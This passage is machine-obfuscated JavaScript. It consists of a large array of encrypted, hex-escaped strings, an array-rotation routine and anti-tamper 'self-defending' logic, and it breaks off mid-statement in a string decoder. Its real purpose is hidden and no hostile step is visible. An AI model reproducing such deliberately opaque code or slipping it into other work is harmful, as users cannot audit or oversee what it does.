1\x77\x37\x33\x44\x71\x53\x44\x43\x76\x47\x6a\x43\x73\x51\x52\x34\x77\x6f\x37\x43\x72\x33\x50\x44\x6f\x6e\x7a\x44\x76\x77\x3d\x3d','\x77\x34\x48\x44\x76\x44\x35\x6c\x4b\x51\x3d\x3d','\x56\x78\x6a\x44\x74\x6d\x54\x44\x72\x53\x6b\x45\x56\x44\x49\x74\x77\x6f\x6b\x3d','\x77\x36\x50\x44\x75\x73\x4f\x70\x44\x53\x48\x43\x6d\x58\x6c\x5a','\x77\x70\x66\x43\x73\x47\x37\x44\x70\x63\x4b\x51\x77\x34\x48\x44\x70\x4d\x4b\x6e\x55\x4d\x4f\x4a\x77\x72\x63\x65\x77\x34\x4e\x6d\x4f\x68\x63\x4f\x77\x37\x56\x31\x77\x6f\x5a\x6a\x77\x34\x37\x43\x70\x63\x4f\x51\x77\x34\x66\x43\x75\x54\x76\x44\x6c\x58\x55\x58\x77\x37\x63\x63\x65\x32\x6e\x44\x6c\x73\x4f\x6f\x62\x4d\x4f\x67\x77\x70\x68\x57\x66\x63\x4f\x45\x77\x35\x45\x56\x61\x32\x74\x31\x77\x35\x31\x57\x77\x35\x45\x56\x65\x63\x4f\x38\x63\x78\x56\x43\x77\x72\x56\x38\x77\x72\x73\x38\x77\x72\x68\x41\x55\x45\x39\x45\x59\x6d\x63\x63\x77\x71\x66\x44\x71\x78\x77\x38\x4f\x6c\x70\x4b\x77\x36\x74\x77\x77\x71\x37\x43\x6e\x31\x50\x43\x71\x38\x4b\x32\x77\x35\x33\x43\x6a\x77\x3d\x3d','\x77\x71\x42\x63\x63\x63\x4b\x4c\x4e\x51\x3d\x3d','\x65\x51\x63\x33','\x46\x63\x4b\x79\x77\x70\x63\x3d','\x77\x36\x6f\x36\x52\x4d\x4f\x30\x45\x63\x4f\x47\x77\x36\x55\x4e\x52\x67\x3d\x3d','\x77\x71\x6f\x74\x77\x6f\x31\x43\x54\x63\x4b\x56\x5a\x73\x4f\x67','\x45\x51\x48\x43\x67\x4d\x4f\x59\x77\x34\x42\x34\x77\x71\x46\x6e','\x77\x6f\x48\x44\x76\x6d\x4d\x53','\x77\x34\x4c\x43\x69\x78\x62\x43\x74\x4d\x4f\x43\x77\x37\x66\x44\x72\x58\x5a\x70\x4a\x45\x54\x44\x6f\x54\x6c\x63\x53\x46\x55\x66\x61\x48\x73\x79\x77\x36\x38\x3d','\x77\x35\x52\x74\x77\x71\x35\x45\x57\x77\x3d\x3d','\x50\x4d\x4f\x54\x77\x71\x44\x44\x67\x73\x4f\x76\x64\x45\x50\x44\x74\x32\x68\x39\x49\x44\x55\x3d','\x4a\x38\x4f\x38\x46\x4d\x4b\x68\x77\x72\x41\x4e\x61\x63\x4f\x7a\x77\x34\x7a\x43\x6a\x41\x48\x43\x75\x79\x2f\x43\x69\x6a\x39\x7a\x51\x48\x4a\x67\x77\x71\x49\x46\x77\x36\x59\x3d','\x45\x63\x4b\x44\x77\x37\x33\x43\x6b\x63\x4f\x79','\x62\x55\x37\x43\x68\x54\x56\x61\x77\x36\x55\x71\x49\x41\x3d\x3d','\x43\x63\x4b\x44\x77\x36\x66\x43\x6a\x63\x4f\x77\x77\x6f\x62\x44\x71\x63\x4b\x39\x77\x35\x37\x44\x71\x38\x4b\x6f\x4d\x7a\x44\x44\x6e\x42\x62\x44\x67\x58\x62\x44\x6a\x56\x64\x53\x4d\x38\x4b\x67\x77\x37\x76\x44\x6c\x51\x3d\x3d','\x55\x6c\x73\x46\x77\x36\x6a\x43\x70\x67\x3d\x3d','\x65\x6b\x37\x43\x75\x43\x39\x4e\x77\x36\x38\x77\x4c\x6d\x44\x43\x71\x67\x3d\x3d','\x4b\x63\x4f\x7a\x77\x35\x41\x3d','\x55\x7a\x4d\x59\x77\x72\x6a\x44\x6f\x68\x4c\x43\x75\x48\x31\x6b\x52\x51\x3d\x3d','\x51\x6b\x38\x48\x77\x37\x37\x43\x74\x38\x4f\x62\x77\x35\x62\x43\x70\x51\x3d\x3d','\x4d\x63\x4f\x70\x42\x38\x4b\x6f\x77\x37\x73\x58\x4b\x4d\x4f\x58\x77\x35\x48\x43\x6d\x68\x7a\x43\x76\x51\x3d\x3d','\x77\x36\x34\x51\x49\x4d\x4b\x63\x77\x72\x38\x3d','\x77\x72\x59\x31\x77\x72\x76\x44\x72\x63\x4b\x74','\x77\x35\x6a\x44\x6c\x31\x48\x44\x76\x53\x48\x44\x6f\x38\x4f\x58\x4f\x63\x4f\x35\x66\x6e\x37\x44\x74\x31\x38\x3d','\x54\x6c\x70\x33\x45\x79\x6b\x3d','\x63\x55\x54\x43\x76\x79\x5a\x41\x77\x37\x67\x3d','\x55\x52\x6a\x44\x75\x57\x66\x44\x73\x41\x3d\x3d','\x55\x52\x6a\x44\x75\x57\x66\x44\x73\x41\x51\x6e\x55\x6a\x51\x72\x77\x70\x33\x43\x74\x58\x56\x72\x42\x6e\x6f\x3d','\x77\x70\x62\x44\x73\x38\x4f\x56\x77\x35\x7a\x44\x73\x63\x4b\x6e','\x77\x34\x64\x6a\x77\x71\x4e\x42\x56\x38\x4b\x71\x77\x70\x66\x43\x6c\x6c\x44\x43\x6b\x63\x4b\x6a\x77\x72\x62\x43\x73\x73\x4b\x32\x77\x70\x55\x3d','\x66\x31\x52\x4a\x64\x73\x4f\x54\x44\x67\x2f\x44\x74\x38\x4f\x53\x52\x77\x7a\x43\x6b\x73\x4b\x33\x77\x6f\x62\x44\x6e\x51\x35\x41\x4e\x44\x54\x43\x68\x73\x4f\x68\x77\x35\x77\x3d','\x77\x34\x44\x44\x74\x44\x78\x30\x49\x31\x4e\x46\x77\x34\x37\x44\x6f\x68\x48\x44\x70\x73\x4b\x38\x58\x30\x50\x43\x67\x55\x72\x44\x71\x38\x4b\x75\x77\x71\x41\x3d','\x50\x73\x4f\x2f\x77\x34\x31\x45\x77\x72\x73\x4d','\x63\x48\x4a\x66\x49\x67\x6e\x44\x73\x4d\x4f\x39\x77\x70\x51\x46\x45\x58\x52\x74','\x53\x63\x4b\x4f\x77\x71\x33\x43\x76\x48\x52\x37\x56\x63\x4f\x69\x77\x34\x58\x44\x75\x6a\x4d\x45\x63\x73\x4f\x31\x77\x6f\x33\x44\x6f\x63\x4f\x39\x77\x71\x50\x44\x69\x4d\x4b\x50\x77\x36\x4a\x4e\x4d\x54\x67\x6f\x50\x32\x48\x43\x67\x63\x4f\x75','\x77\x36\x6b\x31\x54\x4d\x4f\x6b\x45\x67\x3d\x3d','\x77\x36\x6c\x30\x77\x70\x6b\x3d','\x77\x36\x4e\x36\x77\x70\x5a\x33\x41\x32\x6a\x43\x76\x57\x58\x44\x6c\x41\x3d\x3d','\x57\x7a\x4d\x41\x77\x72\x62\x44\x74\x52\x38\x3d','\x52\x52\x7a\x44\x6b\x38\x4b\x70\x4b\x63\x4b\x6e\x4a\x4d\x4f\x6b\x77\x72\x62\x43\x6c\x63\x4b\x44\x77\x6f\x30\x63\x49\x73\x4f\x61\x55\x63\x4b\x72\x77\x36\x6a\x44\x72\x63\x4b\x4e\x50\x63\x4f\x39\x41\x63\x4b\x76\x77\x72\x31\x6e\x58\x67\x3d\x3d','\x77\x6f\x58\x44\x71\x73\x4f\x51\x77\x35\x72\x44\x6f\x41\x3d\x3d','\x77\x72\x37\x44\x76\x45\x73\x3d','\x46\x38\x4b\x4f\x77\x36\x54\x43\x67\x38\x4f\x2b\x77\x6f\x6e\x44\x72\x67\x3d\x3d','\x64\x6c\x35\x77\x64\x4d\x4f\x46\x4a\x41\x3d\x3d','\x77\x71\x4c\x43\x74\x6d\x2f\x44\x72\x63\x4b\x61\x77\x35\x66\x43\x70\x4d\x4f\x6f\x53\x4d\x4f\x66\x77\x71\x55\x61\x77\x34\x42\x55\x63\x67\x34\x50','\x4e\x63\x4b\x4c\x77\x72\x38\x2b\x56\x7a\x6f\x3d','\x77\x72\x73\x6b\x77\x70\x42\x54\x52\x63\x4b\x57\x58\x4d\x4f\x37\x77\x70\x39\x4a','\x77\x72\x68\x63\x61\x38\x4b\x58\x4e\x33\x35\x48\x4a\x6e\x6a\x44\x73\x47\x41\x2b\x77\x37\x55\x72\x77\x35\x46\x41\x53\x73\x4b\x58\x58\x6c\x55\x37\x53\x38\x4b\x57\x51\x63\x4f\x4d\x77\x35\x6f\x4d\x58\x6d\x76\x43\x75\x45\x77\x76\x51\x58\x42\x38\x77\x6f\x50\x44\x6c\x46\x76\x44\x75\x41\x3d\x3d','\x77\x34\x37\x43\x6f\x4d\x4f\x2b\x77\x37\x6e\x43\x74\x67\x3d\x3d','\x77\x70\x72\x44\x6f\x6d\x49\x46\x4c\x38\x4f\x49\x77\x34\x54\x44\x69\x58\x5a\x68\x77\x70\x45\x4d\x77\x36\x45\x3d','\x42\x52\x62\x43\x6b\x38\x4f\x46\x77\x34\x31\x6b','\x77\x37\x6f\x44\x4c\x63\x4b\x48\x77\x72\x34\x3d','\x77\x35\x6e\x44\x76\x43\x52\x35\x4b\x30\x55\x66\x77\x36\x6e\x44\x6d\x58\x76\x44\x6c\x38\x4b\x4b\x64\x47\x37\x43\x67\x32\x48\x44\x6a\x38\x4b\x54\x77\x6f\x66\x43\x6b\x58\x4c\x43\x67\x63\x4b\x64\x77\x36\x73\x6a\x4a\x53\x54\x43\x76\x4d\x4f\x30\x77\x71\x51\x76\x53\x6a\x48\x44\x73\x73\x4f\x41\x77\x34\x66\x44\x6b\x4d\x4f\x6a\x62\x51\x3d\x3d','\x77\x36\x48\x44\x74\x4d\x4f\x57\x44\x44\x59\x3d','\x77\x35\x50\x43\x6c\x78\x44\x43\x73\x38\x4f\x75\x77\x37\x58\x44\x70\x6d\x77\x7a\x42\x45\x72\x44\x74\x69\x30\x3d','\x65\x45\x6c\x2f\x66\x63\x4f\x56\x50\x77\x3d\x3d','\x4d\x73\x4b\x42\x77\x72\x63\x6a\x52\x77\x3d\x3d','\x43\x63\x4b\x44\x77\x36\x66\x43\x6a\x63\x4f\x77\x77\x6f\x62\x44\x71\x63\x4b\x39\x77\x35\x37\x44\x71\x38\x4b\x2b\x4c\x7a\x76\x44\x67\x44\x4c\x44\x68\x57\x66\x44\x69\x6b\x78\x34\x66\x4d\x4b\x6d\x77\x36\x37\x43\x6a\x31\x62\x43\x76\x38\x4f\x55\x48\x38\x4f\x57\x55\x56\x4e\x31\x4b\x31\x72\x44\x6c\x4d\x4f\x4d\x4f\x63\x4f\x51\x5a\x67\x3d\x3d','\x58\x67\x37\x44\x67\x4d\x4b\x79\x44\x38\x4b\x68\x4e\x63\x4f\x6c\x77\x72\x44\x44\x76\x38\x4b\x53\x77\x70\x55\x49','\x4f\x63\x4f\x31\x77\x34\x56\x5a\x77\x71\x73\x4d','\x77\x35\x72\x43\x73\x38\x4f\x7a\x77\x36\x4c\x43\x74\x77\x3d\x3d','\x4e\x63\x4f\x6d\x77\x35\x4a\x65\x77\x71\x67\x65\x77\x70\x66\x44\x6b\x38\x4f\x62\x77\x37\x56\x7a\x4b\x56\x44\x44\x73\x38\x4b\x49\x56\x38\x4f\x2b\x77\x36\x64\x33\x65\x68\x54\x44\x71\x63\x4b\x52\x77\x35\x44\x43\x67\x73\x4f\x54\x77\x37\x46\x41\x77\x71\x52\x6d\x46\x63\x4b\x65\x5a\x38\x4f\x36\x63\x6c\x6a\x44\x73\x77\x63\x61\x77\x36\x64\x49\x77\x35\x78\x31\x77\x37\x73\x71\x54\x41\x3d\x3d','\x77\x71\x58\x43\x73\x33\x54\x44\x72\x73\x4b\x63\x77\x34\x37\x44\x75\x51\x3d\x3d','\x77\x35\x48\x43\x6d\x58\x62\x43\x72\x38\x4b\x66\x77\x35\x76\x43\x6b\x6d\x45\x4d\x77\x72\x4e\x37\x64\x4d\x4f\x2f\x77\x72\x44\x44\x70\x6c\x55\x67\x77\x6f\x46\x61\x58\x46\x48\x44\x6c\x45\x5a\x78\x77\x6f\x6b\x3d','\x77\x71\x38\x39\x77\x71\x6e\x44\x73\x4d\x4b\x69\x51\x6d\x76\x43\x75\x4d\x4b\x37\x65\x73\x4b\x6e\x63\x73\x4b\x57\x77\x34\x33\x43\x72\x41\x3d\x3d','\x51\x73\x4b\x58\x77\x72\x4c\x43\x70\x6d\x64\x70','\x77\x35\x72\x43\x73\x38\x4f\x7a\x77\x37\x72\x43\x74\x67\x3d\x3d','\x63\x54\x64\x4b\x77\x71\x44\x44\x6e\x42\x4c\x43\x70\x73\x4b\x6d\x77\x70\x6e\x43\x76\x77\x70\x78\x77\x35\x6e\x43\x72\x56\x4c\x44\x70\x4d\x4f\x34\x49\x38\x4f\x4b\x54\x30\x50\x43\x6d\x58\x4c\x43\x74\x6c\x4d\x69\x77\x6f\x67\x4e\x77\x70\x44\x44\x6b\x67\x3d\x3d','\x51\x54\x63\x43\x77\x71\x54\x44\x70\x41\x3d\x3d','\x77\x72\x51\x76\x77\x72\x72\x44\x71\x38\x4b\x45\x52\x48\x72\x43\x75\x63\x4b\x39\x45\x4d\x4b\x6b\x64\x4d\x4b\x57','\x77\x35\x6a\x44\x76\x32\x54\x44\x6c\x63\x4b\x50\x4f\x51\x3d\x3d','\x49\x78\x58\x44\x73\x38\x4f\x65\x77\x36\x37\x44\x67\x55\x38\x43\x48\x63\x4f\x36\x77\x35\x77\x68\x77\x70\x50\x43\x73\x79\x74\x7a\x4e\x68\x68\x5a\x77\x72\x44\x44\x69\x4d\x4b\x46\x77\x6f\x51\x65\x77\x6f\x4d\x64\x77\x70\x35\x6b\x57\x73\x4b\x72\x49\x63\x4b\x68','\x4f\x41\x66\x44\x6f\x4d\x4f\x46\x77\x34\x6a\x44\x68\x31\x34\x44\x47\x38\x4b\x51\x77\x34\x67\x6d\x77\x70\x63\x3d','\x77\x6f\x62\x44\x6b\x42\x30\x77\x77\x72\x7a\x43\x76\x73\x4b\x73\x49\x41\x3d\x3d','\x4b\x42\x48\x43\x71\x6e\x52\x55\x77\x72\x30\x34\x64\x58\x50\x44\x73\x38\x4b\x4f\x62\x4d\x4f\x6d\x43\x4d\x4f\x6c\x77\x35\x59\x50\x43\x63\x4f\x35\x77\x34\x34\x46\x4a\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x42\x41\x74\x77\x71\x34\x3d','\x77\x35\x51\x71\x77\x37\x4d\x32\x56\x48\x55\x43\x50\x57\x7a\x44\x68\x47\x62\x44\x72\x46\x4c\x44\x74\x38\x4f\x38\x4d\x4d\x4f\x2b\x66\x38\x4f\x6e\x77\x35\x58\x44\x72\x63\x4b\x6f\x77\x36\x6a\x43\x67\x63\x4f\x6b\x77\x34\x67\x34\x45\x67\x63\x38\x77\x71\x30\x44\x77\x6f\x55\x2f\x47\x38\x4f\x75\x59\x6b\x6f\x6b\x53\x41\x3d\x3d','\x77\x72\x6b\x37\x77\x72\x77\x3d','\x4c\x73\x4b\x4a\x77\x37\x50\x43\x68\x63\x4b\x33\x63\x6b\x2f\x43\x74\x42\x4d\x68\x64\x6d\x4d\x4a\x4b\x38\x4f\x4b\x77\x72\x62\x43\x75\x63\x4f\x46\x56\x38\x4f\x59\x77\x34\x34\x59\x46\x54\x41\x59\x58\x46\x6c\x33\x77\x34\x55\x4a\x77\x72\x50\x44\x73\x52\x4c\x43\x71\x6e\x62\x43\x6e\x73\x4f\x37\x77\x34\x76\x43\x6f\x38\x4f\x4f\x4d\x63\x4b\x79\x51\x4d\x4b\x66\x77\x71\x46\x51\x77\x34\x77\x39\x77\x72\x30\x61\x77\x70\x6c\x7a\x59\x4d\x4f\x79\x77\x71\x54\x43\x76\x38\x4b\x66\x77\x6f\x33\x44\x70\x63\x4b\x74\x77\x72\x7a\x44\x76\x4d\x4b\x67\x45\x73\x4b\x6f','\x62\x43\x4e\x65\x77\x72\x72\x44\x6a\x77\x45\x3d','\x77\x37\x6e\x44\x75\x41\x78\x71\x4b\x73\x4f\x70\x56\x55\x63\x30\x5a\x63\x4f\x75\x77\x72\x55\x50','\x4f\x63\x4b\x65\x77\x72\x45\x3d','\x77\x71\x59\x46\x77\x34\x59\x3d','\x4f\x46\x74\x6c','\x47\x41\x6b\x6e\x77\x72\x2f\x44\x6f\x68\x62\x43\x6e\x48\x64\x68\x54\x44\x59\x74\x49\x47\x58\x43\x69\x63\x4b\x38\x77\x35\x46\x4f\x59\x63\x4b\x72\x66\x32\x4e\x64\x56\x68\x59\x58\x4f\x73\x4f\x37\x55\x47\x6a\x44\x6a\x46\x48\x43\x75\x73\x4f\x47','\x77\x37\x34\x58\x77\x34\x33\x43\x6d\x51\x3d\x3d','\x77\x35\x54\x43\x68\x52\x76\x43\x70\x63\x4f\x41\x77\x37\x38\x3d','\x77\x70\x31\x4c\x65\x33\x45\x3d','\x56\x53\x49\x42\x77\x72\x41\x3d','\x77\x34\x66\x44\x71\x43\x46\x34','\x4a\x73\x4b\x53\x77\x72\x6f\x34\x52\x67\x3d\x3d','\x77\x34\x72\x43\x74\x38\x4f\x36','\x47\x63\x4b\x2f\x77\x71\x45\x3d','\x57\x77\x6a\x44\x6c\x73\x4b\x6f','\x66\x33\x64\x76','\x77\x72\x55\x46\x77\x70\x77\x3d','\x77\x6f\x59\x78\x77\x70\x77\x3d','\x77\x72\x68\x61\x41\x38\x4f\x37\x77\x72\x6a\x44\x6b\x4d\x4f\x47\x77\x37\x2f\x44\x72\x47\x6c\x44','\x77\x34\x5a\x4e\x77\x35\x35\x47\x77\x70\x46\x49','\x77\x34\x33\x44\x6f\x78\x77\x3d','\x52\x67\x7a\x44\x6c\x51\x3d\x3d','\x77\x35\x38\x5a\x77\x35\x34\x3d','\x4f\x44\x4c\x44\x6e\x51\x3d\x3d','\x49\x63\x4f\x34\x45\x4d\x4b\x73\x77\x36\x6f\x63\x51\x38\x4f\x4d\x77\x35\x33\x43\x6b\x77\x33\x43\x75\x7a\x77\x3d','\x77\x6f\x62\x44\x76\x47\x41\x3d','\x56\x30\x67\x4b','\x77\x6f\x72\x44\x6f\x63\x4f\x52','\x77\x71\x7a\x43\x70\x4d\x4f\x45\x65\x53\x6e\x43\x6e\x78\x59\x62\x55\x6b\x33\x44\x73\x63\x4f\x67\x47\x4d\x4b\x55\x77\x72\x37\x43\x6e\x79\x37\x44\x6e\x4d\x4f\x72\x55\x44\x5a\x34\x61\x73\x4f\x51\x51\x48\x42\x50\x77\x36\x6c\x6f\x77\x6f\x67\x79\x77\x36\x62\x43\x6e\x4d\x4b\x4e','\x4f\x73\x4f\x49\x77\x71\x7a\x44\x6c\x67\x3d\x3d','\x77\x37\x66\x44\x72\x78\x70\x34\x50\x38\x4f\x72\x64\x51\x3d\x3d','\x77\x35\x76\x44\x73\x6a\x55\x3d','\x77\x35\x56\x6c\x77\x71\x78\x56\x55\x63\x4b\x43','\x66\x55\x37\x43\x74\x54\x52\x46\x77\x36\x6b\x71\x4d\x77\x3d\x3d','\x77\x34\x46\x34\x77\x70\x45\x3d','\x77\x72\x62\x43\x73\x47\x2f\x44\x75\x73\x4b\x61\x77\x34\x7a\x44\x72\x77\x3d\x3d','\x77\x34\x33\x43\x72\x38\x4f\x32\x77\x36\x6e\x43\x74\x53\x2f\x43\x6e\x45\x56\x39','\x52\x4d\x4b\x41\x77\x72\x58\x43\x70\x6e\x78\x32\x52\x41\x3d\x3d','\x48\x4d\x4f\x36\x57\x67\x3d\x3d','\x77\x70\x33\x44\x71\x73\x4f\x4b\x77\x34\x62\x44\x6f\x73\x4b\x31\x77\x72\x6b\x55\x4c\x51\x3d\x3d','\x77\x37\x30\x66\x4c\x38\x4b\x47\x77\x72\x35\x6a\x77\x34\x37\x44\x68\x4d\x4b\x4d\x50\x63\x4f\x34\x52\x4d\x4f\x4a\x77\x37\x34\x34\x77\x36\x7a\x44\x71\x43\x59\x3d','\x77\x37\x7a\x43\x6f\x4d\x4f\x6d\x77\x36\x6b\x3d','\x77\x37\x67\x78\x56\x4d\x4f\x46\x48\x73\x4f\x43\x77\x36\x34\x3d','\x77\x6f\x76\x43\x76\x63\x4b\x69\x77\x37\x44\x44\x6f\x54\x72\x44\x68\x6c\x77\x73\x57\x38\x4f\x78\x77\x6f\x4d\x39\x51\x63\x4f\x35','\x77\x71\x68\x52\x59\x73\x4b\x56\x77\x34\x34\x3d','\x77\x37\x54\x44\x6b\x6b\x58\x44\x75\x4d\x4b\x6d\x47\x73\x4f\x4e\x51\x44\x33\x44\x6d\x46\x6f\x67\x43\x55\x6e\x44\x73\x4d\x4b\x39\x4b\x32\x44\x43\x68\x63\x4f\x53\x43\x63\x4f\x6e\x48\x54\x54\x43\x76\x38\x4f\x54\x66\x47\x48\x44\x76\x56\x45\x49\x77\x71\x31\x38\x77\x34\x33\x44\x6f\x69\x54\x43\x6b\x51\x38\x49\x77\x72\x62\x43\x6a\x73\x4f\x55\x43\x38\x4f\x62\x77\x6f\x44\x44\x74\x73\x4b\x73\x4e\x38\x4b\x69\x77\x70\x48\x44\x67\x4d\x4f\x70\x77\x34\x34\x51\x42\x58\x56\x2b\x65\x73\x4b\x58\x44\x30\x62\x43\x6a\x73\x4f\x37\x77\x37\x63\x3d','\x77\x72\x70\x59\x63\x38\x4b\x5a\x4a\x48\x63\x3d','\x77\x71\x6e\x44\x6f\x73\x4f\x6f','\x77\x71\x4c\x44\x71\x63\x4b\x4b\x42\x57\x4c\x43\x6a\x43\x4e\x43\x43\x38\x4f\x64\x41\x33\x38\x2b\x77\x35\x58\x43\x67\x4d\x4b\x48\x63\x51\x3d\x3d','\x77\x36\x2f\x43\x67\x48\x6e\x43\x74\x4d\x4b\x45','\x77\x35\x56\x74\x44\x67\x3d\x3d','\x77\x70\x58\x44\x6c\x42\x30\x32\x77\x70\x76\x43\x70\x51\x3d\x3d','\x77\x72\x58\x44\x71\x73\x4f\x73','\x65\x56\x4e\x2f\x59\x63\x4f\x77\x4f\x41\x3d\x3d','\x47\x73\x4b\x77\x77\x36\x34\x3d','\x77\x37\x70\x52\x77\x72\x6b\x3d','\x77\x37\x73\x5a\x4c\x63\x4b\x62\x77\x70\x6c\x70\x77\x37\x2f\x44\x73\x38\x4b\x45\x43\x67\x3d\x3d','\x52\x4d\x4b\x48\x77\x72\x72\x43\x70\x31\x4a\x75','\x51\x4d\x4f\x46\x64\x77\x3d\x3d','\x56\x44\x34\x50\x77\x71\x50\x44\x67\x41\x4d\x3d','\x77\x36\x4a\x4d\x77\x35\x6f\x3d','\x77\x36\x33\x43\x6b\x4d\x4f\x46','\x77\x37\x50\x44\x68\x45\x51\x3d','\x77\x35\x30\x57\x61\x77\x3d\x3d','\x77\x72\x58\x44\x69\x33\x55\x3d','\x77\x37\x62\x44\x6b\x32\x51\x3d','\x77\x35\x41\x65\x77\x35\x6a\x43\x67\x78\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x54\x44\x71\x58\x49\x3d','\x4c\x33\x37\x43\x74\x63\x4f\x68\x77\x6f\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x35\x5a\x57\x67\x3d\x3d','\x55\x6e\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x48\x44\x72\x6c\x45\x3d','\x77\x70\x70\x48\x77\x71\x67\x3d','\x77\x34\x55\x4f\x55\x67\x3d\x3d','\x77\x35\x76\x43\x71\x63\x4f\x7a\x77\x37\x37\x43\x6b\x6a\x49\x3d','\x4d\x63\x4f\x61\x56\x77\x3d\x3d','\x50\x38\x4b\x2b\x77\x72\x34\x3d','\x77\x34\x31\x42\x77\x71\x6f\x3d','\x46\x38\x4b\x7a\x77\x34\x66\x44\x71\x58\x44\x43\x6a\x6e\x4d\x62\x63\x4d\x4f\x77','\x77\x6f\x7a\x44\x75\x57\x59\x46\x4c\x63\x4f\x41\x77\x34\x58\x44\x67\x6b\x4e\x52','\x77\x37\x6e\x44\x6f\x67\x68\x35\x48\x38\x4f\x34','\x58\x56\x68\x38','\x44\x4d\x4f\x65\x48\x67\x3d\x3d','\x66\x33\x4c\x43\x6a\x41\x3d\x3d','\x44\x63\x4b\x42\x77\x35\x59\x3d','\x77\x71\x46\x41\x53\x51\x3d\x3d','\x77\x37\x56\x47\x44\x63\x4f\x61\x77\x6f\x33\x44\x6c\x67\x3d\x3d','\x77\x70\x4d\x56\x77\x35\x49\x3d','\x77\x70\x41\x65\x77\x70\x6b\x3d','\x4b\x31\x33\x44\x6f\x7a\x30\x63\x77\x37\x42\x31\x4f\x7a\x2f\x43\x75\x4d\x4f\x42','\x77\x71\x56\x4e\x63\x63\x4b\x58\x4a\x41\x3d\x3d','\x77\x36\x44\x44\x75\x56\x59\x3d','\x77\x70\x78\x4b\x62\x51\x3d\x3d','\x4d\x63\x4f\x2f\x46\x38\x4b\x2b\x77\x36\x6f\x4c','\x77\x72\x7a\x43\x73\x57\x58\x44\x72\x4d\x4b\x4e\x77\x36\x2f\x44\x72\x41\x3d\x3d','\x77\x71\x68\x55\x62\x4d\x4b\x50\x77\x34\x37\x43\x72\x77\x3d\x3d','\x77\x34\x44\x44\x73\x30\x38\x3d','\x77\x72\x55\x6d\x77\x70\x74\x55\x58\x4d\x4b\x31\x62\x67\x3d\x3d','\x43\x38\x4b\x48\x77\x37\x2f\x43\x67\x38\x4f\x6a\x77\x6f\x38\x3d','\x77\x35\x4c\x43\x67\x51\x62\x43\x74\x51\x3d\x3d','\x53\x46\x38\x48\x77\x37\x72\x43\x74\x38\x4f\x61','\x47\x63\x4f\x4f\x77\x72\x48\x44\x6c\x73\x4f\x37','\x77\x34\x46\x6a\x77\x71\x31\x61\x56\x38\x4b\x51','\x77\x6f\x44\x44\x75\x38\x4f\x51\x77\x34\x62\x44\x73\x51\x3d\x3d','\x77\x37\x54\x44\x6f\x51\x74\x62\x77\x70\x62\x44\x6c\x67\x3d\x3d'];(function(_0x403a98,_0xf92e94){var _0x46130d=function(_0x4f5bec){while(--_0x4f5bec){_0x403a98['\x70\x75\x73\x68'](_0x403a98['\x73\x68\x69\x66\x74']());}};var _0x3be67c=function(){var _0x147bab={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37d15f,_0x5d81e7,_0x4ea4a3,_0xd9238b){_0xd9238b=_0xd9238b||{};var _0x35a90f=_0x5d81e7+'\x3d'+_0x4ea4a3;var _0x45c6b9=0x0;for(var _0x45c6b9=0x0,_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];_0x45c6b9<_0x402604;_0x45c6b9++){var _0xee80ef=_0x37d15f[_0x45c6b9];_0x35a90f+='\x3b\x20'+_0xee80ef;var _0x187fe0=_0x37d15f[_0xee80ef];_0x37d15f['\x70\x75\x73\x68'](_0x187fe0);_0x402604=_0x37d15f['\x6c\x65\x6e\x67\x74\x68'];if(_0x187fe0!==!![]){_0x35a90f+='\x3d'+_0x187fe0;}}_0xd9238b['\x63\x6f\x6f\x6b\x69\x65']=_0x35a90f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x34a9ed,_0x2a6e4b){_0x34a9ed=_0x34a9ed||function(_0xb994f2){return _0xb994f2;};var _0x1ad183=_0x34a9ed(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2a6e4b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33f63f=function(_0x2e5135,_0x424d7e){_0x2e5135(++_0x424d7e);};_0x33f63f(_0x46130d,_0xf92e94);return _0x1ad183?decodeURIComponent(_0x1ad183[0x1]):undefined;}};var _0x479b99=function(){var _0x26389f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26389f['\x74\x65\x73\x74'](_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x479b99;var _0x5169c0='';var _0x361e4b=_0x147bab['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x361e4b){_0x147bab['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x361e4b){_0x5169c0=_0x147bab['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x147bab['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3be67c();}(_0x1bb6,0x1bc));var _0x61bb=function(_0x403a98,_0xf92e94){_0x403a98=_0x403a98-0x0;var _0x46130d=_0x1bb6[_0x403a98];if(_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae8a6=function(){return this;};var _0x3be67c=_0xcae8a6();var 